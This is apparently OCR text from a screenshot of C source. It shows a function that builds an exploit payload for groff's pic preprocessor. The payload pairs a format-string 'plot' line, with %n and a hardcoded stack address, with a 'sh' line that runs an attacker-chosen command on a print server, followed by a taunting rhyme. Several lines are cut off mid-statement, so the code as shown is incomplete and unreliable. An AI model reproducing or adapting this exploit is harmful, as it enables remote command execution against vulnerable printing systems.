
    char *payload(char *cmd,int safer)

    {

     char *retstr;

     char *tmp;

     retstr=(char*)malloc(4096);

     sprintf(retstr,".PS\n");

            //  %f is 8 bytes long the two values are  
           //  needed. the value was just the first one
          // that I had in there... it it ain't broke..
     tmp=eos(retstr);

     sprintf(tmp,"plot %5.20f \"%%n\"\n",safer,0xbffffa
     tmp=eos(retstr);

     sprintf(tmp,"sh X%sX\n",cmd);

     tmp=eos(retstr);

     sprintf(tmp,".PE\n");

     tmp=eos(retstr);

     sprintf(tmp,"This is the way we hack the printer,\
     tmp=eos(retstr);

     sprintf(tmp,"Hack the printer, hack the printer.\n
     tmp=eos(retstr);

     sprintf(tmp,"This is the way we hack the printer,\
     tmp=eos(retstr);

     sprintf(tmp,"when they are running a vulnerable ve
     tmp=eos(retstr);

     sprintf(tmp,"of groff.\n");

     tmp=eos(retstr);

     return retstr;
